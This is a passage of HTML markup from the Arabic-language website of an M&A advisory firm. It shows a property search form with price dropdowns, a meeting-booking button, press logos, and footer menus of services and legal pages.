موسيقى</option><option value="وسائل-ترفية"> وسائل ترفية</option>                    </select>
                </div>
            </div>

             <div class="col-sm-12 col-xs-12">
                <label>Property Status</label>
                <div class="form-group">
                    <select class="selectpicker" id="widget_status" name="status"
                            data-live-search="false">
                        <option data-icon="fa fa-bell-o" value="">All Status</option><option value="equity-ar"> Equity</option><option value="for-sale-ar"> For Sale</option><option value="اسهم"> اسهم</option><option value="القيمة-المالية"> القيمة المالية</option><option value="عدالة"> عدالة</option><option value="للإيجار"> للإيجار</option><option value="للإيجار-ar"> للإيجار</option><option value="للبيع"> للبيع</option>                    </select>
                </div>
            </div>

                <div class="col-sm-6 col-xs-12 minpricecus">
                    <div class="form-group prices-for-all">
                        <select name="min-price" class="selectpicker" data-live-search="false"
                                data-live-search-style="begins" title="">
                            <option value="">Min Price</option>
                            <option value="any">Any</option><option value="500000">$500,000</option><option value="1000000">$1,000,000</option><option value="2500000">$2,500,000</option><option value="5000000">$5,000,000</option><option value="7500000">$7,500,000</option><option value="10000000">$10,000,000</option><option value="25000000">$25,000,000</option><option value="50000000">$50,000,000</option><option value="75000000">$75,000,000</option><option value="100000000">$100,000,000</option><option value="250000000">$250,000,000</option>                        </select>
                    </div>
                    <div class="form-group hide prices-only-for-rent">
                        <select name="min-price" disabled class="selectpicker"
                                data-live-search="false" data-live-search-style="begins" title="">
                            <option value="">Min Price</option>
                            <option value="any">Any</option><option value="500">$500</option><option value="1000">$1,000</option><option value="2000">$2,000</option><option value="3000">$3,000</option><option value="4000">$4,000</option><option value="5000">$5,000</option><option value="7500">$7,500</option><option value="10000">$10,000</option><option value="15000">$15,000</option><option value="20000">$20,000</option><option value="25000">$25,000</option><option value="30000">$30,000</option><option value="40000">$40,000</option><option value="50000">$50,000</option><option value="75000">$75,000</option><option value="100000">$100,000</option>                        </select>
                    </div>
                </div>
               
                <div class="col-sm-6 col-xs-12 maxpricecus">
                    <div class="form-group prices-for-all">
                        <select name="max-price" class="selectpicker" data-live-search="false"
                                data-live-search-style="begins" title="">
                            <option value="">Max Price</option>
                            <option value="any">Any</option><option value="500000">$500,000</option><option value="1000000">$1,000,000</option><option value="2500000">$2,500,000</option><option value="5000000">$5,000,000</option><option value="7500000">$7,500,000</option><option value="10000000">$10,000,000</option><option value="25000000">$25,000,000</option><option value="50000000">$50,000,000</option><option value="75000000">$75,000,000</option><option value="100000000">$100,000,000</option><option value="250000000">$250,000,000</option><option value="500000000">$500,000,000</option>                        </select>
                    </div>
                    <div class="form-group hide prices-only-for-rent">
                        <select name="max-price" disabled class="selectpicker"
                                data-live-search="false" data-live-search-style="begins" title="">
                            <option value="">Max Price</option>
                            <option value="any">Any</option><option value="1000">$1,000</option><option value="2000">$2,000</option><option value="3000">$3,000</option><option value="4000">$4,000</option><option value="5000">$5,000</option><option value="7500">$7,500</option><option value="10000">$10,000</option><option value="15000">$15,000</option><option value="20000">$20,000</option><option value="25000">$25,000</option><option value="30000">$30,000</option><option value="40000">$40,000</option><option value="50000">$50,000</option><option value="75000">$75,000</option><option value="100000">$100,000</option><option value="150000">$150,000</option>                        </select>
                    </div>
                </div>
                


            <input type="hidden" value="property" name="property_type">

                    <div class="range-block rang-form-block">
                        <div class="row">
                            <div class="col-sm-12 col-xs-12">
                                <button type="submit" class="btn btn-secondary btn-block"><i class="fa fa-search fa-left"></i>Search</button>
                            </div>
                        </div>
                    </div>

            </form>
          </div>
        </div>
    </div>
    <br>
     <div class="book-meeting-section book-meeting-section-listing"><a class="book-a-meeting-button" href="javascript:void(0)" onclick="Calendly.initPopupWidget({url:'https://calendly.com/mergerscorp/30min'}); return false;"><i class="fa fa-calendar" aria-hidden="true"></i>  BOOK A MEETING</a></div>
        
</aside>    </div> <!-- end container-sidebar -->
    
</div>

<div style="display: none !important;">
</div>


        </div> <!--.container Start in header-->
    </div> <!--Start in header end #section-body-->


<!-- custome brand section start here -->
<!-- custome brand section end here -->

<div class="news-brand-section">
	<div class="container">
		<div class="row">
			<div class="col-lg-3 col-md-3">
				<div class="news-brand-left ">
					<h3></h3>
				</div>
			</div>
			<div class="col-lg-9 col-md-9">
				<ul class="news-brand-list">
										    					        <li><a href="https://www.mergerscorp.com/press/"><img src="https://www.mergerscorp.ae/wp-content/uploads/2020/11/Fb.png" alt="brand 1" /></a></li>
					    					        <li><a href="https://www.mergerscorp.com/press/"><img src="https://www.mergerscorp.ae/wp-content/uploads/2020/11/Entreoreneur.png" alt="brand 1" /></a></li>
					    					        <li><a href="https://www.mergerscorp.com/press/"><img src="https://www.mergerscorp.ae/wp-content/uploads/2020/11/Yahoo.png" alt="brand 1" /></a></li>
					    					        <li><a href="https://www.mergerscorp.com/press/"><img src="https://www.mergerscorp.ae/wp-content/uploads/2022/04/PikPng.com_abc-png_1545188.png" alt="brand 1" /></a></li>
					    					        <li><a href="https://www.mergerscorp.com/press/"><img src="https://www.mergerscorp.ae/wp-content/uploads/2020/11/Ted.png" alt="brand 1" /></a></li>
					    									</ul>
			</div>
		</div>
	</div>
</div>

<!--start footer section-->
<footer id="footer-section" style="display: none;"  style="background-image: url('https://www.mergerscorp.ae/wp-content/uploads/2022/03/Mail-1-1.png');" >
    
   <!--Make HTML below-->
	<footer class="custome-footer-area">
		<div class="footer-top-area">
			<div class="container">
				<div class="row">
					<div class="col-lg-3">
						<div class="footer-top-left set-animation">
							 						</div>
					</div>
					<div class="col-lg-9">
						<div class="footer-top-right">
							<div class="row">
								<div class="col-lg-4 col-md-6">
									<div class="single-widgets set-animation">
										<div class="widgets-title">
											<h3></h3>
										</div>
										<div class="widget-menu ">
											<div class="menu-footer-menu-1-ar-container"><ul id="menu-footer-menu-1-ar" class="menu"><li id="menu-item-190839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190839"><a href="https://www.mergerscorp.ae/about-us/">فريقنا</a></li>
<li id="menu-item-190838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190838"><a href="https://www.mergerscorp.ae/our-team/">من نحن</a></li>
<li id="menu-item-190840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190840"><a href="https://www.mergerscorp.ae/locations/">المواقع</a></li>
<li id="menu-item-190841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190841"><a href="https://www.mergerscorp.ae/%d8%b4%d8%a8%d9%83%d8%a9/">الشبكة</a></li>
<li id="menu-item-190844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190844"><a href="https://www.mergerscorp.ae/industries-2/">الصناعات</a></li>
<li id="menu-item-190843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190843"><a href="https://www.mergerscorp.ae/service2/">الخدمات</a></li>
<li id="menu-item-190846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190846"><a href="https://www.mergerscorp.ae/press/">في الأخبار</a></li>
<li id="menu-item-190845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190845"><a href="https://www.mergerscorp.ae/newsroom/">غرفة الأخبار</a></li>
<li id="menu-item-190847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190847"><a href="https://www.mergerscorp.ae/career/">الوظائف</a></li>
<li id="menu-item-190848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190848"><a href="https://www.mergerscorp.ae/%d8%a7%d9%84%d9%88%d9%83%d9%8a%d9%84-%d8%a7%d9%84%d9%85%d8%b9%d8%aa%d9%85%d8%af/">شريك معتمد</a></li>
</ul></div>										</div>
									</div>
								</div>
								<div class="col-lg-4 col-md-6">
									<div class="single-widgets set-animation">
										<div class="widgets-title">
											<h3></h3>
										</div>
										<div class="widget-menu ">
											<div class="menu-footer-menu-2-ar-container"><ul id="menu-footer-menu-2-ar" class="menu"><li id="menu-item-190899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190899"><a href="https://www.mergerscorp.ae/businesses-for-sale/">بيع وشراء الشركات (الاندماج والاستحواذ) المعروضة للبيع</a></li>
<li id="menu-item-190900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190900"><a href="https://www.mergerscorp.ae/%d8%a7%d9%84%d8%af%d9%88%d9%84/">صفقات الاندماج والاستحواذ حسب الدول</a></li>
<li id="menu-item-28106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28106"><a href="https://www.mergerscorp.ae/listings/">اشتري شركة</a></li>
<li id="menu-item-28107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28107"><a href="https://www.mergerscorp.ae/business-valuation/">اعرض شركة للبيع</a></li>
<li id="menu-item-190901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190901"><a href="https://www.mergerscorp.ae/transactions/">المعاملات</a></li>
<li id="menu-item-41785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41785"><a href="https://www.mergerscorp.ae/lehman-formula-calculator-2/">حاسبة صيغة ليمان</a></li>
</ul></div>										</div>
									</div>
								</div>
								<div class="col-lg-4 col-md-6">
									<div class="single-widgets set-animation">
										<div class="widgets-title">
											<h3></h3>
										</div>
										<div class="widget-menu ">
											<div class="menu-footer-menu-3-ar-container"><ul id="menu-footer-menu-3-ar" class="menu"><li id="menu-item-28113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28113"><a href="https://www.mergerscorp.ae/locations/">الفروع</a></li>
<li id="menu-item-28114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28114"><a href="https://www.mergerscorp.ae/contact/">تواصل معنا</a></li>
<li id="menu-item-190902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190902"><a href="https://www.mergerscorp.ae/%d9%86%d9%85%d9%88%d8%b0%d8%ac-%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84/">نموذج التواصل</a></li>
</ul></div>										</div>
									</div>
								</div>
								<!-- <div class="col-lg-3 col-md-6">
									<div class="single-widgets">
										<div class="widgets-title">
											<h3></h3>
										</div>
										<div class="widget-menu">
																					</div>
									</div>
								</div> -->
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="footer-middle">
			<div class="container">
				<div class="row">
					<div class="col-lg-12">
						<div class="social_menu_custom set-animation">
													</div>
					</div>
				</div>
			</div>
		</div>
		<div class="footer-bottom">
			<div class="container">
				<div class="row">
					<div class="bottom_footer_section">
						<div class="col-lg-12 sub_footer_top">
							<div class="foter-menu set-animation">
								<!-- <span class="footer_menu_span"> </span> -->
								<div class="menu-footer-legal-ar-container"><ul id="menu-footer-legal-ar" class="menu"><li id="menu-item-28099" class="social menu-item menu-item-type-custom menu-item-object-custom menu-item-28099"><a href="https://www.linkedin.com/company/mergerscorp/"><svg version="1.1" id="Linkedin_Icon_Footer" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 18 18" enable-background="new 0 0 18 18" xml:space="preserve"><rect y="0" fill="#F68D2E" width="18" height="18"></rect><g><rect x="3.5" y="6.3" fill="#3D3935" width="2.2" height="8.2"></rect><path fill="#3D3935" d="M9.5,10.3c0-2.3,3-2.5,3,0v4.2h2.2v-5c0-3.9-4.2-3.8-5.2-1.9V6.3H7.2v8.2h2.2v-4.2H9.5z"></path><ellipse fill="#3D3935" cx="4.6" cy="4" rx="1.3" ry="1.3"></ellipse></g></svg>LinkedIn</a></li>
<li id="menu-item-42522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-42522"><a rel="privacy-policy" href="https://www.mergerscorp.ae/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-43397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43397"><a href="https://www.mergerscorp.ae/disclaimer/">Disclaimer</a></li>
<li id="menu-item-43404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43404"><a href="https://www.mergerscorp.ae/spam-policy/">Spam Policy</a></li>
<li id="menu-item-43401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43401"><a href="https://www.mergerscorp.ae/cookies/">Cookies</a></li>
<li id="menu-item-43399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43399"><a href="https://www.mergerscorp.ae/client-confidentiality/">Client confidentiality</a></li>
<li id="menu-item-43402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43402"><a href="https://www.mergerscorp.ae/gdpr-2/">GDPR</a></li>
<li id="menu-item-43403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43403"><a href="https://www.mergerscorp.ae/modern-slavery-act/">Modern Slavery Act</a></li>
<li id="menu-item-43400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43400"><a href="https://www.mergerscorp.ae/code-of-conduct/">Code of Conduct</a></li>
<li id="menu-item-43405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43405"><a href="https://www.mergerscorp.ae/trademark/">Trademark</a></li>
<li id="menu-item-43407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43407"><a href="https://www.mergerscorp.ae/contact/">Contact</a></li>
</ul></div>							</div>
						</div>
						<div class="clear"></div>
						<div class="col-lg-12">
							<div class="copyright-area set-animation">
								<!-- <p>©  MergersCorp M&amp;A International </p> -->
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</footer>
   <!--End Footer HTML-->


    
    <div class="footer-bottom footer-bottom-two">

    	<div class="container">
            <div class="row">
                                <div class="col-md-3 col-sm-3">
                    <div class="footer-col">
                        <p> © 2020 MergersCorp M&A International All rights reserved. MergersCorp M&A International is the collective trade name of independent member firms affiliated with MergersCorp M&A International. For details of the nature of affiliation, please refer to <a href="mergerscorp.com/legal.">www.mergerscorp.com/legal</a>. </p>
                    </div>
                </div>
                                <div class="col-md-6 col-sm-6">
                    <div class="footer-col">
                        <div class="navi">
	                        						</div>

                    </div>
                </div>
                
            </div>
        </div>

    </div><!-- End footer bottom -->

</footer>
<!--end footer section-->



<footer id="footer-section"  style="background-image: url('https://www.mergerscorp.ae/wp-content/uploads/2022/03/Mail-1-1.png');" >
		<!--Make HTML below-->
		<div class="custome-footer-area">
			<!-- <div class="footer-social-media">
				<div class="container">
					<div class="row">
						<div class="col-lg-12">
							<div class="social_menu_custom set-animation is-visible">
								<div class="menu-footer-menu-4-social-container">
																		</div>
							</div>
						</div>
					</div>
				</div>
			</div> -->
			<div class="footer-top-area">
				<div class="container-fluid">
					<!-- <div class="row">
						<div class="col-lg-9">
							<div class="footer-top-right">
								<div class="row">
									<div class="col-lg-4 col-md-6">
										<div class="single-widgets set-animation is-visible">
											<div class="widgets-title">
												<h3></h3>
											</div>
											<div class="widget-menu ">
												<div class="menu-footer-menu-1-container">
													<div class="menu-footer-menu-1-ar-container"><ul id="menu-footer-menu-1-ar-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190839"><a href="https://www.mergerscorp.ae/about-us/">فريقنا</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190838"><a href="https://www.mergerscorp.ae/our-team/">من نحن</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190840"><a href="https://www.mergerscorp.ae/locations/">المواقع</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190841"><a href="https://www.mergerscorp.ae/%d8%b4%d8%a8%d9%83%d8%a9/">الشبكة</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190844"><a href="https://www.mergerscorp.ae/industries-2/">الصناعات</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190843"><a href="https://www.mergerscorp.ae/service2/">الخدمات</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190846"><a href="https://www.mergerscorp.ae/press/">في الأخبار</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190845"><a href="https://www.mergerscorp.ae/newsroom/">غرفة الأخبار</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190847"><a href="https://www.mergerscorp.ae/career/">الوظائف</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190848"><a href="https://www.mergerscorp.ae/%d8%a7%d9%84%d9%88%d9%83%d9%8a%d9%84-%d8%a7%d9%84%d9%85%d8%b9%d8%aa%d9%85%d8%af/">شريك معتمد</a></li>
</ul></div>												</div>
											</div>
										</div>
									</div>
									<div class="col-lg-4 col-md-6">
										<div class="single-widgets set-animation is-visible">
											<div class="widgets-title">
												<h3></h3>
											</div>
											<div class="widget-menu ">
												<div class="menu-footer-menu-2-container">
													<div class="menu-footer-menu-2-ar-container"><ul id="menu-footer-menu-2-ar-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190899"><a href="https://www.mergerscorp.ae/businesses-for-sale/">بيع وشراء الشركات (الاندماج والاستحواذ) المعروضة للبيع</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190900"><a href="https://www.mergerscorp.ae/%d8%a7%d9%84%d8%af%d9%88%d9%84/">صفقات الاندماج والاستحواذ حسب الدول</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28106"><a href="https://www.mergerscorp.ae/listings/">اشتري شركة</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28107"><a href="https://www.mergerscorp.ae/business-valuation/">اعرض شركة للبيع</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190901"><a href="https://www.mergerscorp.ae/transactions/">المعاملات</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41785"><a href="https://www.mergerscorp.ae/lehman-formula-calculator-2/">حاسبة صيغة ليمان</a></li>
</ul></div>												</div>
											</div>
										</div>
									</div>
									<div class="col-lg-4 col-md-6">
										<div class="single-widgets set-animation is-visible">
											<div class="widgets-title">
												<h3></h3>
											</div>
											<div class="widget-menu ">
												<div class="menu-footer-menu-3-container">
													<div class="menu-footer-menu-3-ar-container"><ul id="menu-footer-menu-3-ar-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28113"><a href="https://www.mergerscorp.ae/locations/">الفروع</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28114"><a href="https://www.mergerscorp.ae/contact/">تواصل معنا</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190902"><a href="https://www.mergerscorp.ae/%d9%86%d9%85%d9%88%d8%b0%d8%ac-%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84/">نموذج التواصل</a></li>
</ul></div>												</div>
											</div>
										</div>
									</div>
								</div>
							</div>
						</div>
						<div class="col-lg-3">
							<div class="footer-top-area set-animation is-visible">
								<ul class="footer-contact">

																		<li>
										<img src="https://www.mergerscorp.com/wp-content/uploads/2023/03/image-1.png" alt="">
										<a href="tel:+1 212 210 1940">+1 212 210 1940</a>
									</li>
									<li>
										<img src="https://www.mergerscorp.com/wp-content/uploads/2023/08/2020_101_eu-emblem-infographicok_en-e1692329187612.jpeg" alt="">
										<a href="tel:+442038856670">+44 20 3885 6670</a>
									</li>
									<li>
										<img src="https://www.mergerscorp.com/wp-content/uploads/2023/03/image-3.png" alt="">
										<a class="book-a-meeting" href="javascript:void(0)">BOOK A VIRTUAL MEETING</a>
									</li>
									<li>
										<img src="https://www.mergerscorp.com/wp-content/uploads/2023/03/image-4-1-1.png" alt="">
						                    								            <a href="" class="free-business-valuation">SELL A BUSINESS</a>
								            
									</li>
								</ul>
							</div>
						</div>
					</div> -->
					<div class="widget-wrap-area footer-top-righ">
						<div class="single-widgets set-animation is-visible">
							<div class="widgets-title">
								<h3></h3>
							</div>
							<div class="widget-menu ">
								<div class="menu-footer-menu-1-container">
									<div class="menu-footer-menu-1-ar-container"><ul id="menu-footer-menu-1-ar-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190839"><a href="https://www.mergerscorp.ae/about-us/">فريقنا</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190838"><a href="https://www.mergerscorp.ae/our-team/">من نحن</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190840"><a href="https://www.mergerscorp.ae/locations/">المواقع</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190841"><a href="https://www.mergerscorp.ae/%d8%b4%d8%a8%d9%83%d8%a9/">الشبكة</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190844"><a href="https://www.mergerscorp.ae/industries-2/">الصناعات</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190843"><a href="https://www.mergerscorp.ae/service2/">الخدمات</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190846"><a href="https://www.mergerscorp.ae/press/">في الأخبار</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190845"><a href="https://www.mergerscorp.ae/newsroom/">غرفة الأخبار</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190847"><a href="https://www.mergerscorp.ae/career/">الوظائف</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190848"><a href="https://www.mergerscorp.ae/%d8%a7%d9%84%d9%88%d9%83%d9%8a%d9%84-%d8%a7%d9%84%d9%85%d8%b9%d8%aa%d9%85%d8%af/">شريك معتمد</a></li>
</ul></div>								</div>
							</div>
						</div>
						<div class="single-widgets set-animation is-visible">

							<div class="widgets-title">
								<h3></h3>
							</div>
							<div class="widget-menu ">
								<div class="menu-footer-menu-2-container">
									<div class="menu-footer-menu-2-ar-container"><ul id="menu-footer-menu-2-ar-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190899"><a href="https://www.mergerscorp.ae/businesses-for-sale/">بيع وشراء الشركات (الاندماج والاستحواذ) المعروضة للبيع</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190900"><a href="https://www.mergerscorp.ae/%d8%a7%d9%84%d8%af%d9%88%d9%84/">صفقات الاندماج والاستحواذ حسب الدول</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28106"><a href="https://www.mergerscorp.ae/listings/">اشتري شركة</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28107"><a href="https://www.mergerscorp.ae/business-valuation/">اعرض شركة للبيع</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190901"><a href="https://www.mergerscorp.ae/transactions/">المعاملات</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41785"><a href="https://www.mergerscorp.ae/lehman-formula-calculator-2/">حاسبة صيغة ليمان</a></li>
</ul></div>								</div>
							</div>

							<!--Contact Us-->
							<div class="contact-us-footer">
								<div class="widgets-title">
									<h3></h3>
								</div>
								<div class="widget-menu ">
									<div class="menu-footer-menu-3-container">
										<div class="menu-footer-menu-3-ar-container"><ul id="menu-footer-menu-3-ar-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28113"><a href="https://www.mergerscorp.ae/locations/">الفروع</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28114"><a href="https://www.mergerscorp.ae/contact/">تواصل معنا</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190902"><a href="https://www.mergerscorp.ae/%d9%86%d9%85%d9%88%d8%b0%d8%ac-%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84/">نموذج التواصل</a></li>
</ul></div>									</div>
								</div>
							</div>

						</div>
						

													
						 						 
						 			<div class="single-widgets set-animation is-visible">
								    <div class="widgets-title"><h3>استشارات صفقات الدمج والاستحواذ</h3></div>

								    
								    	<div class="widget-menu ">
											<div class="menu-footer-menu-3-container">
												<ul>
																					     	<li><a href="https://www.mergerscorp.ae/service/sell-side-ma-advisory/">استشارات الدمج والاستحواذ لطرف البائع</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.ae/service/buy-side-ma-advisory/">استشارات الدمج والاستحواذ لطرف المشتري</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.ae/service/roll-up-ma-advisory/">استشارات الدمج والاستحواذ للاندماج التدريجي</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.ae/service/divestitures/">التصرف في الأصول / التخارج</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.ae/service/mergers/">الاندماجات</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.ae/service/post-mergers/">ما بعد الاندماجات</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.ae/service/joint-ventures/">مشروع مشترك</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.ae/service/business-valuation/">تقييم الأعمال</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.ae/service/management-buyout/">استحواذ الإدارة</a></li>

									 	    										     	<li><a href="https://mergerscorp.com/service/capital-raising/">جمع رأس المال</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.ae/service/deal-sourcing/">تحديد الفرص الاستثمارية / البحث عن الصفقات</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.ae/service/%d8%a5%d9%86%d8%b4%d8%a7%d8%a1-%d8%a7%d9%84%d8%b5%d9%81%d9%82%d8%a7%d8%aa/">توليد الصفقات / ابتكار الفرص الاستثمارية</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.ae/service/deal-negotiation/">تفاوض الصفقات</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.ae/service/%d8%a7%d8%b3%d8%aa%d8%b4%d8%a7%d8%b1%d8%a7%d8%aa-%d8%b9%d9%85%d9%84%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d8%a7%d9%86%d8%af%d9%85%d8%a7%d8%ac-%d9%88%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%ad%d9%88%d8%a7%d8%b0/">استشارات الدمج والاستحواذ عبر الشركات ذات الغرض الخاص (SPAC)</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.ae/service/%d8%b9%d9%85%d9%84%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d8%af%d9%85%d8%ac-%d9%88%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%ad%d9%88%d8%a7%d8%b0-%d9%81%d9%8a-%d8%a7%d9%84%d8%b3%d9%88%d9%82-%d8%a7%d9%84%d9%85%d8%a7/">استشارات الدمج والاستحواذ في السوق المالية السويسرية</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.ae/service/additional-ma-service/">خدمات إضافية في الدمج والاستحواذ</a></li>

									 	    									 			</ul>
									 	  </div>
									 	  </div>
								 									</div>
						    						 
						 			<div class="single-widgets set-animation is-visible">
								    <div class="widgets-title"><h3>التمويل المؤسسي</h3></div>

								    
								    	<div class="widget-menu ">
											<div class="menu-footer-menu-3-container">
												<ul>
																					     	<li><a href="https://www.mergerscorp.ae/service/strategic-advisory-services/">الاستشارات الاستراتيجية</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.ae/service/spac-advisory-services/">خدمة الاستشارات للشركات ذات الغرض الخاص (SPAC)</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.ae/service/financing-and-ipos/">التمويل والاكتتابات العامة الأولية</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.ae/service/due-diligence-service/">العناية الواجبة</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.ae/service/corporate-administration/">الإدارة المؤسسية</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.ae/service/corporate-restructuring/">إعادة هيكلة الشركات</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.ae/service/%d8%a5%d8%b9%d8%a7%d8%af%d8%a9-%d9%87%d9%8a%d9%83%d9%84%d8%a9-%d8%a7%d9%84%d8%af%d9%8a%d9%88%d9%86/">إعادة هيكلة الديون</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.ae/service/%d8%a5%d8%b9%d8%a7%d8%af%d8%a9-%d9%87%d9%8a%d9%83%d9%84%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%87%d9%85/">إعادة هيكلة رأس المال</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.ae/service/%d8%a7%d9%84%d8%aa%d9%85%d9%88%d9%8a%d9%84-%d8%a7%d9%84%d8%aa%d8%ac%d8%b3%d9%8a%d8%b1%d9%8a/">التمويل الجسري / التمويل المؤقت</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.ae/service/international-finance-consulting/">الاستشارات المالية الدولية</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.ae/service/project-finance-consulting/">استشارات تمويل المشاريع</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.ae/service/%d8%a7%d9%84%d8%b3%d9%86%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%b4%d9%87%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%8f%d8%af%d8%a7%d8%b1%d8%a9-%d8%a8%d9%86%d8%b4%d8%a7%d8%b7-amcs/">السندات / الشهادات المدارة بنشاط (AMCs)</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.ae/service/succession-planning/">تخطيط الخلافة</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.ae/service/ma-sport/">الاندماجات والاستحواذ في الرياضة وكرة القدم</a></li>

									 	    									 			</ul>
									 	  </div>
									 	  </div>
								 									</div>
						    						 
						 			<div class="single-widgets set-animation is-visible">
								    <div class="widgets-title"><h3>الاستشارات</h3></div>

								    
								    	<div class="widget-menu ">
											<div class="menu-footer-menu-3-container">
												<ul>
																					     	<li><a href="https://www.mergerscorp.ae/service/market-entry-market-expansion/">دخول السوق وتوسيع السوق</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.ae/service/research-and-analysis/">البحث والتحليل</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.ae/service/ma-mentoring-and-coaching/">الإرشاد والتوجيه في الدمج والاستحواذ</a></li>

